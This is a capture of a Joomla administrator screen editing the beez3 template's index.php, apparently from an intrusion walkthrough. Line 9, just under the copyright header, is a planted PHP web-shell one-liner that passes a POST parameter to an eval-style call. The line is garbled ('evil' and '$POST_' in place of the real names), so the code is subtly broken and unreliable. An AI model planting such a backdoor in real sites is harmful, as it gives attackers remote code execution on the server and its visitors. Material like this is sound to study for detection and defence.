 System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close F
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is captured at any point. Y
that will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserved
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9 @evil($POST_['abc']);
10 // No direct access.
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14
15 JLoader::import('joomla.filesystem.file');
16
17 // Check modules
18 $showRightColumn = ($this->countModules('position-3') or $this->countModules('position-6
19 $showbottom = ($this->countModules('position-9') or $this->countModules('position